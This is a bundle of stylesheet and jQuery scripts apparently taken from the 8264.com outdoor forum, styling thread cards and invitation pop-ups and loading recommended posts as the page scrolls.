.ayc{width:100%;}
.ayc_sub{width:168px;height:104px;display:inline-block;_zoom:1;float:left;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:10px;overflow: hidden;}
.ayc_sub img{width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.aydetail{display:inline-block;_zoom:1;float:left;width:134px;height:104px;text-align:center;line-height:104px;color:#94a1a9;background-color:#f4f6f8;font-size:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer}
.ax{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.axc{width:668px;height:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.axc img{width:668px;height:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.article_loading {text-align: center;line-height: 45px;height: 45px;font-size: 16px;}
.aqrcode{float: left;display: inline-block;margin-left: 14px;position: relative;z-index: 100;}
.aqrcode img{cursor:pointer;}
.aqrcodesub{position: absolute;top: -132px;left: -55px;display:none;}
.aqrcodesub_sub{position: relative;width: 125px;height: 137px;}
.qrcodexcx{width: 100px;position: absolute;top: 24px;left: 12px;}
.clear_b:after{content:"";display:block;clear:both;visibility:hidden}
.clear_b{zoom:1}

.article_loading {
    text-align: center;
    line-height: 45px;
    height: 45px;
    font-size: 16px;
}

.article>div:first-child {
    padding-top: 0
}

.asignmt {
    margin-top: 6px;
}

.artComment-page {
    padding-bottom: 0px;
}

.attent-num em {
    color: #ff7247;
    margin-right: 4px;
    font-size: 22px;
}

.tc-newpost {
    background-color: #FF7F00;
    border-color: #FF7F00;
    border-radius: 10px;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    text-align: center;
    display: block;
    font-size: 16px;
    padding: 11px 0;
    margin-bottom: 20px;
    cursor: pointer;
}

.deco {
    background: url(http://static.8264.com/static/images/hbwmain.png) no-repeat;
    width: 17px;
    height: 18px;
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
}

.wxmain {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 134px;
    overflow: hidden;
    background-color: #fbfbfb
}

.wxml {
    width: 134px;
    height: 134px;
    display: inline-block;
    _zoom: 1;
    float: left
}

.wxmr {
    width: 126px;
    display: inline-block;
    _zoom: 1;
    float: left;
    height: 134px;
    text-align: center;
}

.wxmr h4 {
    font-size: 18px;
    color: #444;
    margin: 32px 0 4px 0
}

.wxmr p {
    color: #666;
    font-size: 14px;
    line-height: 20px
}

.avatar img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin: 0px 5px 0px 0px;
    vertical-align: -4px;
    float: left;
}

.spacemain img {
    width: 48px !important;
    height: 48px !important;
}

.yuebanheader {
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px
}

.yuebanImg {
    float: left;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    width: 74px;
    height: 74px
}

.yuebanImg img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    width: 74px;
    height: 74px
}

.yuebanheader_center {
    float: left;
    font-family: "Microsoft YaHei";
    margin: 14px 22px;
    width: 250px
}

.yuebanheader_center p {
    font-size: 16px;
    color: #333;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap
}

.yuebanheader_center span {
    color: #508eff
}

.yuebanheader_right {
    float: left;
    width: 372px;
    color: #999;
    line-height: 74px;
    text-align: right
}

.arrange {
    width: 100%;
    overflow: hidden;
    background: #f7f7f7
}

.arrangeheader {
    width: 248px;
    overflow: hidden;
    line-height: 50px;
    padding: 6px
}

.arrangeheader div {
    float: left;
    font-size: 16px;
    color: #333
}

.arrangeheader p {
    position: relative;
    float: left;
    color: #508eff;
    padding-left: 20px
}

.arrangeheader p:after {
    content: '';
    position: absolute;
    width: 2px;
    height: 17px;
    background: #508eff;
    top: 17px;
    left: 8px
}

.arrangeheader a {
    float: right;
    float: right;
    color: #999
}

.arrangelist {
    width: 100%;
    overflow: hidden
}

.arrangelist li {
    width: 250px;
    height: 67px;
    overflow: hidden;
    background-repeat: no-repeat;
    margin: 0 auto 14px
}

.arrangelist li[type=boy] {
    background-image: url(http://image1.8264.com/forum/201804/26/055023yp1wgvuc81h9pu1s.png)
}

.arrangelist li[type=girl] {
    background-image: url(http://image1.8264.com/forum/201804/26/055257ryqqliesh2dn5pou.png)
}

.arrangelist_left {
    width: 42px;
    height: 42px;
    margin: 12px 20px 12px 29px;
    float: left
}

.arrangelist_left img {
    width: 42px;
    height: 42px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.arrangelist_right {
    float: left;
    margin: 5px 0
}

.arrangelist_right p {
    font-size: 14px;
    color: #4a4646;
    line-height: 32px
}

.arrangelist_right span {
    color: #888;
    font-size: 12px
}

.avatar img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin: 0 5px 0 0;
    vertical-align: -4px;
    float: left
}

.black_overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    z-index: 9999;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80)
}

.white_content {
    display: none;
    position: absolute;
    top: 4%;
    left: 50%;
    width: 690px;
    height: auto;
    padding-bottom: 80px;
    border-radius: 14px;
    background-color: #f9fafd;
    z-index: 10000;
    overflow: auto;
    margin-left: -345px;
}

.white_content_small {
    display: none;
    position: absolute;
    top: 20%;
    left: 30%;
    width: 40%;
    height: 50%;
    background-color: #fff;
    z-index: 1002;
    overflow: auto
}

.header_title {
    width: 100%;
    height: 80px;
    background: #6A9DFD;
    cursor: default;
    background: url(http://static.8264.com/static/images/bbs/fayueban_popup_tophead.png) no-repeat;
    background-size: 100% 100%;
    text-align: center;
    line-height: 80px;
    position: relative
}

.header_title span {
    font-size: 26px;
    color: #fff
}

.header_title img {
    width: 12px;
    height: 12px;
    position: absolute;
    right: 12px;
    top: 13px
}

.conter_bounced {
    width: 312px;
    height: auto;
    margin: 0 auto
}

.trip {
    font-size: 16px;
    color: #353535;
    margin-top: 24px
}

.times_bounced {
    width: 100%;
    display: box;
    display: -webkit-box
}

.timess {
    width: 149px;
    height: 40px;
    background-color: #fff;
    box-show: 0 0 2px 0 rgba(196,196,196,.5);
    border-radius: 4px;
    border: 1px solid #F2F3F6
}

.time_hen {
    line-height: 45px;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 20px;
    color: #e7e7e7
}

input::-webkit-input-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input::-moz-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input:-moz-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input:-ms-input-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

.card_screen {
    width: 669px;
    height: 334px;
    background: #fff;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5);
    border-radius: 4px;
    font-family: "?鈯胯睍璧�??o杩�";
    padding-left: 10px;
    overflow: hidden;
    margin-top: 2px
}

.start_time {
    width: 100%;
    height: 55px;
    margin-top: 35px
}

.start_time input {
    width: 70px;
    height: 31px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    margin-top: -5px;
    font-size: 12px;
    color: #90a7b9;
    padding-left: 24px;
    background: url(http://static.8264.com/static/images/bbs/shouye_List%20Options_icon_date.png) no-repeat 3px 8px;
    cursor: pointer;
    padding-right: 5px
}

.card_screen li {
    float: left;
    font-size: 12px;
    color: #636363;
    margin-right: 20px;
    cursor: pointer
}

.card_screen h1 {
    width: 75px;
    height: 55px;
    font-size: 13px;
    color: #444;
    margin-right: 0;
    float: left;
    font-weight: 400
}

.card_screen li:last-child {
    font-size: 14px;
    color: #508eff
}

.card_screen .active {
    height: 22px;
    line-height: 22px;
    background: #6da0fd;
    border-radius: 2px;
    color: #fff;
    padding: 0 6px
}

.card_screen hr {
    width: 580px;
    height: 1px;
    margin: 0 auto;
    background: #f0f0f0
}

.destination {
    width: 100% height: 100px;
    margin-top: 0
}

.destination li {
    line-height: 50px
}

.destination input {
    width: 160px;
    height: 31px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    margin-top: -5px;
    padding-left: 5px!important
}

.card_screen .destination .active {
    margin-top: 15px
}

.destination h1 {
    height: 85px;
    margin-top: 15px
}

.days h1 {
    height: 40px
}

.days {
    height: 40px;
    margin-top: 15px
}

.Your_Choice {
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 22px
}

.Your_Choice h1 {
    margin-top: 4px
}

.Your_Choice li {
    width: auto;
    height: 27px;
    line-height: 27px;
    padding-left: 6px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    padding-right: 6px
}

.Your_Choice li span {
    margin-right: 12px;
    color: #aaa;
    font-size: 14px
}

.Your_Choice a {
    color: #4f8eff;
    line-height: 27px
}

.Your_Choice li .close {
    width: 12px;
    height: 12px;
    display: inline-block;
    margin-left: 4px;
    background: url(http://static.8264.com/static/images/bbs/shouye_List%20Options_icon_guanbi.png)
}

.arrangement_mode {
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 32px;
    font-size: 14px;
    overflow: hidden
}

.arrangement_mode ul li {
    float: left;
    padding-right: 16px;
    padding-left: 16px;
    border-right: 1px solid #e5e5e5;
    color: #444;
    cursor: pointer
}

.arrangement_mode ul .active {
    color: #4F8EFF
}

.invitation {
    width: 100%;
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 30px;
    border-radius: 10px;
    position: relative
}

.invitation ul {
    width: 100%;
    border-radius: 8px
}

.invitation li:nth-child(odd) {
    margin-right: 18px
}

.one_invitation {
    width: 325px;
    height: auto;
    float: left;
    position: absolute
}

.invitation_head {
    width: 325px;
    overflow: hidden;
    height: 67px;
    background: #ff72a9;
    box-shadow: 0 2px 3px 0 rgba(255,84,151,.7)
}

.woman .invitation_head {
    background: #ff72a9
}

.man .invitation_head {
    background: #5dbdff;
    box-shadow: 0 2px 3px 0 #5dbdff
}

.invitation_head .head_icon {
    width: 46px;
    height: 46px;
    background: red;
    margin: 12px 0 0 12px
}

.woman .invitation_head .head_icon {
    background: #ff72a9;
    box-shadow: 0 1px 2px 0 rgba(228,161,187,.5);
    border-radius: 2px;
    background-image: linear-gradient(0deg,#ff79b8 0,#fd98c7 100%),linear-gradient(#df6c99,#df6c99);
    background-blend-mode: normal,normal
}

.man .invitation_head .head_icon {
    background: #5DBDFF;
    box-shadow: 0 1px 2px 0 rgba(72,180,255,.5);
    background-image: linear-gradient(0deg,#57bbff 0,#7ecaff 100%),linear-gradient(#df6c99,#df6c99);
    background-blend-mode: normal,normal;
    border-radius: 2px
}

.head_icon p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin-top: -5px
}

.head_icon .totdays {
    font-size: 20px;
    margin-top: 0
}

.invitation_body {
    width: 325px;
    height: auto;
    box-shadow: 0 0 5px 0 rgba(132,132,132,.6);
    border-radius: 8px;
    float: left
}

.head_portrait {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    margin: -36px auto 12px;
    border: 5px solid #fff
}

.head_portrait img {
    width: 100%;
    height: 100%;
    border-radius: 50%
}

.personal_name {
    font-size: 16px;
    text-align: center;
    margin-bottom: 22px
}

.personal_name span {
    margin-right: 10px
}

.personal_name i {
    display: inline-block;
    width: 22px;
    height: 15px;
    background: red;
    color: #fff;
    font-size: 12px;
    padding-left: 13px;
    line-height: 15px;
    border-radius: 4px;
    font-style: normal
}

.woman .personal_name i {
    background: #ff72a9 url(http://static.8264.com/static/images/bbs/shouye_icon_woman.png) no-repeat 5px
}

.man .personal_name i {
    background: #75B2FD url(http://static.8264.com/static/images/bbs/shouye_icon_man.png) no-repeat 5px
}

.personal_des {
    width: 285px;
    padding: 0 20px;
    margin-bottom: 14px
}

.invitation_img {
    width: 300px;
    padding: 0 12px;
    margin-bottom: 18px
}

.invitation_img img {
    width: 300px;
    height: 220px;
    border-radius: 4px
}

.tour_dates {
    text-align: center;
    color: #666;
    font-size: 12px;
    background: #f0f4f8
}

.describe {
    padding: 20px 0 12px 0;
    font-size: 16px;
    color: #353535
}

.input_text {
    width: 314px;
    height: 168px;
    background-color: #fff;
    box-show: 0 0 2px 0 rgba(196,196,196,.5);
    border-radius: 2px;
    border: 1px solid #e7e7e7;
    font-size: 15px;
    color: #BBB;
    padding: 10px;
    line-height: 23px
}

.upphoto_warp {
    width: 314px;
    height: 140px;
    background-color: #FFF;
    border: 1px solid #e7e7e7;
    border-radius: 4px;
    padding: 10px
}

.upphoto_warp ul li {
    float: left
}

.upphoto_warp ul li img {
    width: 90px;
    height: 90px;
    margin-left: 11px;
    border-radius: 8px
}

.radio {
    text-align: center;
    font-size: 12px;
    margin-top: 12px
}

.call_list {
    padding: 20px 0 12px 0;
    font-size: 16px;
    color: #353535
}

.call_list span {
    color: #999
}

.call_me {
    width: 100%;
    height: 40px;
    border: 1px solid #e7e7e7
}

.call_me input {
    width: 96%;
    border: none;
    line-height: 40px;
    margin-left: 10px;
    font-size: 14px
}

.next_play {
    width: 314px;
    height: 46px;
    background-color: #6da0fd;
    box-show: 0 2px 4px 0 rgba(75,139,255,.7);
    border-radius: 4px;
    border: none;
    color: #fff;
    font-size: 16px
}

.gender_man {
    width: 70px;
    height: 38px;
    background-size: 100% 100%;
    border-radius: 7px
}

.gender_men {
    width: 70px;
    height: 38px;
    background-size: 100% 100%;
    margin-left: 1px;
    border-radius: 7px
}

.gender_men span {
    font-size: 14px;
    color: #fff;
    line-height: 33px;
    margin-left: 17px
}

.gender_man span {
    font-size: 14px;
    color: #fff;
    line-height: 33px;
    margin-left: 17px
}

.gender {
    display: -webkit-box;
    display: box;
    padding-bottom: 34px
}

.item {
    width: 100px;
    height: 100px;
    float: left;
    position: relative
}

.addImg {
    width: 190px;
    height: 190px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    cursor: pointer
}

.upload_input {
    display: block;
    width: 0;
    height: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0)
}

.preBlock,.preview {
    position: absolute;
    display: block;
    width: 100px;
    height: 100px;
    left: 0;
    top: 0
}

.preBlock img {
    display: block;
    width: 100px;
    height: 100px
}

.delete {
    width: 30px!important;
    height: 30px!important;
    position: absolute;
    right: 75px;
    top: -12px;
    cursor: pointer;
    display: none
}

.outer_main {
    display: none;
    position: fixed;
    top: 18%;
    left: 50%;
    z-index: 9999;
    margin-left: -260px
}

.outer {
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.shut_down {
    width: 15px;
    height: 15px;
    float: right;
    margin-top: 9px;
    margin-right: 9px;
    overflow: hidden
}

.outerp {
    text-align: center;
    font-size: 18px;
    color: #333;
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px
}

.out {
    margin: 0 auto;
    width: 68px;
    height: 68px
}

.out img {
    width: 100%;
    height: 100%
}

.out_yuanfa {
    text-align: center;
    font-size: 14px;
    color: #999;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px 0
}

.out_next {
    width: 472px;
    height: auto;
    border-top: 1px solid #e7e7e7;
    margin: 0 auto;
    overflow: hidden
}

.out_next_left {
    text-align: center
}

.out_next_right {
    width: 50%;
    border-right: 1px solid #e7e7e7;
    height: 100%;
    text-align: center;
    float: left
}

.next_yes {
    font-size: 13px;
    background: #508EFF;
    height: 30px;
    line-height: 30px;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 17px;
    margin-top: 16px;
    cursor: pointer
}

.next_no {
    font-size: 13px;
    background: #00C4CE;
    height: 30px;
    line-height: 30px;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 17px;
    margin-top: 16px;
    cursor: pointer
}

.next_p {
    font-size: 14px;
    color: #666;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.correlation {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.correlation_title {
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px
}

.correlation_left {
    box-align: center;
    -webkit-box-align: center;
    -ms-box-align: center;
    -moz-box-align: center;
    -o-box-align: center;
    float: left;
    font-size: 16px;
    color: #666
}

.correlation_right {
    float: right
}

.correlation_left img {
    margin-right: 10px
}

.div {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.div_top {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.div_next {
    width: 100%;
    text-align: center;
    overflow: hidden
}

.div_next p {
    color: #333;
    font-size: 16px
}

.div_next img {
    margin-top: 90px;
    margin-bottom: 20px
}

.account_generated {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto
}

.account_generated_big {
    width: 100%;
    text-align: center;
    margin-top: 50px
}

.account_generated_pt {
    font-size: 14px;
    color: #999
}

.account_generated_p {
    margin-top: 15px;
    margin-bottom: 10px;
    font-size: 18px;
    color: #333
}

.account_generated_button {
    width: 210px;
    height: 40px;
    background: #ff7f00;
    border-radius: 3px;
    font-size: 18px;
    color: #fff;
    margin-top: 20px;
    border: none
}

.information_big {
    width: 100%;
    text-align: center;
    margin-top: 20px
}

.information_big p {
    font-size: 16px;
    color: #333;
    margin-top: 10px
}

.information_list {
    width: 100%;
    height: auto;
    border-top: 1px solid #e7e7e7;
    box-sizing: border-box;
    margin-top: 20px;
    padding: 20px 0 0 0
}

.information_num {
    width: 281px;
    height: 36px;
    border: 1px solid #e7e7e7;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin: 0 auto;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    line-height: 29px;
    padding: 0 10px;
    background-color: #FAFCFF
}

.information_num input {
    border: none;
    font-size: 15px;
    outline: 0;
    margin-left: 10px
}

.information_num_button {
    border: none;
    height: 31px;
    background: #fff;
    font-size: 14px;
    color: #666;
    text-align: center;
    cursor: pointer;
    margin-left: 6px;
    outline: 0
}

.information_num_que {
    width: 260px;
    height: 40px;
    background: #508eff;
    color: #fff;
    font-size: 16px;
    margin-top: 20px;
    border: none;
    margin-left: 25%;
    border-radius: 3px
}

.information_nums {
    width: 281px;
    height: 36px;
    border: 1px solid #e7e7e7;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin: 0 auto;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    line-height: 29px;
    margin-top: 10px;
    padding: 0 10px;
    background-color: #FAFCFF
}

.information_nums input {
    border: none;
    font-size: 15px;
    outline: 0;
    width: 123px;
    margin-left: 10px
}

.small_rz {
    height: 100%;
    float: left;
    width: 160px;
    border-right: 1px solid #e7e7e7
}

.invitation_one {
    width: 326px;
    height: 300px;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5);
    border-radius: 10px;
    position: relative
}

.invitation_header_o {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5)
}

.invitation_header_t {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    position: absolute;
    left: 74%;
    top: 71%
}

.invitation_header_main {
    position: absolute;
    top: -12px;
    left: 12px;
    border: 5px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5)
}

.invitation_bigwarp {
    overflow: hidden
}

.invitation_name {
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 10px 30px;
    margin-left: 62px
}

.next_invitation img {
    width: 96px;
    height: 84px;
    margin-right: 2px;
    border-radius: 4px
}

.next_invitation {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -o-box;
    display: box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 10px 0 13px
}

.loaction {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 15px
}

.cont_en {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 15px 10px 15px
}

.cont_en p {
    font-size: 14px;
    color: #555;
    line-height: 22px;
    letter-spacing: 0;
    font-stretch: normal;
    font-weight: 400;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical
}

--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/common/forumdisplay.js?Kw9
body_size: 1
content:
jQuery(document).ready(function($){
	$("#btn_box").hover(function(){
		if($("#btn_list>em>a").length){
			$("#btn_list").show();
		}
	},function(){
		$("#btn_list").hide();
	});
	$("#btn_box_down").hover(function(){
		$("#btn_list_down").show();
	},function(){
		$("#btn_list_down").hide();
	});
	$("span[id^=ttype_]").hover(function(){
		$(this).css("background","#1a2b38");
	},function(){
		$(this).css("background","#91c5e4");
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/forum/getRecommend.js?v2S
body_size: 1694
content:
jQuery(document).ready(function(){
    function getRecommend(){
        this.url = function(type,id){
            var location = '';
            if(type === 'youji'){
                location = 'http://bbs.8264.com/thread-'+ id +'-1-1.html';
            }else if(type === 'wenzhang'){
                location = 'http://bbs.8264.com/thread-'+ id +'-1-1.html';
            }else{
                location = 'http://bbs.8264.com/thread-'+ id +'-1-1.html';
            }
            return location;
        }
        this.az = function(d){
            return '<div class="az clear_b">'+
                (d.imgList[0] == undefined  ? '' :'<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="azl">'+
                    '<img src="'+d.imgList[0].replace(/!\w{0,}/ig,'!w168h106')+'">'+
                    '</a>') +
                '<div class="azr clear_b" '+ (d.imgList[0] == undefined ? 'style="width: 670px;height: 60px;"' : '') +'><div class="asign_sub clear_b">'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="atitle">'+d.subject+'</a>'+
                '<div class="asign asignmt clear_b">'+
                '<a href="http://bbs.8264.com/forum-'+ d.fid +'-1.html" target="_blank" class="alabel">'+ d.forum +'</a>'+
                '<a href="http://u.8264.com/space-uid-'+d.authorid+'.html" class="aname">'+d.author+'</a>'+
                '<em></em>'+
                '<p class="anum">'+d.views+'人浏览</p>'+
				'<div class="aqrcode">'+
				   '<img src="http://image1.8264.com/forum/201808/16/015059tx6dp4q5g7zc55z3.png" tid="'+ d.tid +'"><div class="aqrcodesub">'+
					'<div class="aqrcodesub_sub">'+
						'<img src="http://image1.8264.com/forum/201808/16/015057d4miu0lxon8uvtoq.png">'+
						'<img src="http://image1.8264.com/forum/201808/16/030843iy8uhe3rb1jo3b2q.png" class="qrcodexcx">'+
					'</div>'+
				'</div>'+
				'</div>'+
                '</div>'+
                '</div>'+
				'</div>'+
                '</div>';
        }
        this.ay = function(d){
            return '<div class="ay clear_b">'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="aotitle">'+d.subject+'</a>'+
                '<div class="ayc clear_b">'+
                '<div class="ayc_sub"><img src="'+d.imgList[0].replace(/!\w{0,}/ig,'!w168h106')+'"></div>'+
                '<div class="ayc_sub"><img src="'+d.imgList[1].replace(/!\w{0,}/ig,'!w168h106')+'"></div>'+
                '<div class="ayc_sub"><img src="'+d.imgList[2].replace(/!\w{0,}/ig,'!w168h106')+'"></div>'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="aydetail">'+
                '查看详情 &gt;'+
                '</a>'+
                '</div>'+
                '<div class="asign clear_b">'+
                '<a href="http://bbs.8264.com/forum-'+ d.fid +'-1.html" target="_blank" class="alabel">'+ d.forum +'</a>'+
                '<a href="http://u.8264.com/space-uid-'+d.authorid+'.html" class="aname">'+d.author+'</a>'+
                '<em></em>'+
                '<p class="anum">'+d.views+'人浏览</p>'+
				'<div class="aqrcode">'+
				   '<img src="http://image1.8264.com/forum/201808/16/015059tx6dp4q5g7zc55z3.png" tid="'+ d.tid +'"><div class="aqrcodesub">'+
					'<div class="aqrcodesub_sub">'+
						'<img src="http://image1.8264.com/forum/201808/16/015057d4miu0lxon8uvtoq.png">'+
						'<img src="http://image1.8264.com/forum/201808/16/030843iy8uhe3rb1jo3b2q.png" class="qrcodexcx">'+
					'</div>'+
				'</div>'+
				'</div>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>';
        }
        this.ax = function(d){
            return '<div class="ax clear_b">'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="aotitle">'+d.subject+'</a>'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="axc clear_b">'+
                '<img src="'+d.imgList[0].replace(/!\w{0,}/ig,'!gw668h380')+'">'+
                '</a>'+
                '<div class="asign clear_b">'+
                '<a href="http://bbs.8264.com/forum-'+ d.fid +'-1.html" target="_blank" class="alabel">'+ d.forum +'</a>'+
                '<a href="http://u.8264.com/space-uid-'+d.authorid+'.html" class="aname">'+d.author+'</a>'+
                '<em></em>'+
                '<p class="anum">'+d.views+'人浏览</p>'+
				'<div class="aqrcode">'+
				   '<img src="http://image1.8264.com/forum/201808/16/015059tx6dp4q5g7zc55z3.png" tid="'+ d.tid +'"><div class="aqrcodesub">'+
					'<div class="aqrcodesub_sub">'+
						'<img src="http://image1.8264.com/forum/201808/16/015057d4miu0lxon8uvtoq.png">'+
						'<img src="http://image1.8264.com/forum/201808/16/030843iy8uhe3rb1jo3b2q.png" class="qrcodexcx">'+
					'</div>'+
				'</div>'+
				'</div>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>';
        }
        this.get = '//api.8264.com/sapp.php?act=index&ctl=forumIndex&appname=zaiwaiapp';
        this.page = 1;
        this.get1 = '//apiu.8848.com/api_forum/getHomePage2';
        this.type = 'get';
        this.lock = false;
        this.d404 = function(){
            if(jQuery("#getRecommend")){
                return jQuery(".footer").height();
            }else{
                return 0;
            }
        }
        if(!this.getRec){
            var __t = this;
            getRecommend.prototype.getRec = function(){
                if(__t.lock)return;
                jQuery.ajax({
                    type:'get',
                    url:__t[__t.type] + (__t.type === 'get' ? '&qt='+Date.parse(new Date()) / 1000+'&page='+__t.page :''),
                    dataType: "jsonp",
                    jsonp: "callback",
                    jsonpCallback:"flightHandler",
                    beforeSend:function(){
                        __t.lock = true;
                        jQuery(".article_loading").show();
                    },
                    success:function(res){
                        var html=[];
                        if(res.length > 0){
                            if(__t.type === 'get'){
                                __t.page++;
                                if(res.error === "1"){
                                    __t.type = 'get1';
                                }
                            }
                            for(var i = 0,j=res.length;i<j;i++){
                                if((res[i].isbigimg == 1) && res[i].imgList.length > 0){
                                    html.push(__t.ax(res[i]));
                                }else{
                                    if(res[i].imgList.length === 3){
                                        html.push(__t.ay(res[i]));
                                    }else{
                                        html.push(__t.az(res[i]));
                                    }
                                }
                            }
                            jQuery(".article").append(html.join(''));

                            jQuery(".aqrcode").mouseenter(function(){
                                var that = jQuery(this);
                                that.parent().find('.aqrcodesub').show();
                                if(that.attr('load') != 1){
                                    jQuery.ajax({
                                        type:'get',
                                        url:"https://apiu.8264.com/api_forum/pc_qr_code?tid="+that.find('img').attr('tid'),
                                        success:function(res){
                                            that.find('.qrcodexcx').attr('src','data:image/png;base64,'+res);
                                            that.attr('load',1);
                                        }
                                    })
                                }
                            }).mouseleave(function(){
                                jQuery(this).parent().find('.aqrcodesub').hide();
                            })
                        }else{
                            tur = false;
                        }
                    },
                    complete:function(){
                        __t.lock = false;
                        jQuery(".article_loading").hide();
                    },
                    error:function(res){
                        console.log(JSON.stringify(res));
                        __t.getRec();
                    }
                })
            }
        }
    }

    var newGetRecommend = new getRecommend(),
        footh = newGetRecommend.d404();
    newGetRecommend.getRec();

console.log(jQuery)
    var tur = true;
    jQuery(window).scroll(function(){
        
        if(footh > 0){
            if ((jQuery(window).scrollTop() + jQuery(window).height()) > (jQuery(document).height() - footh)) {
                if(tur){
                    newGetRecommend.getRec();
                }
            }
        }else{
            if ((jQuery(window).scrollTop() + jQuery(window).height()) == jQuery(document).height()) {
                if(tur){
                    newGetRecommend.getRec();
                }
            }
        }
    })
})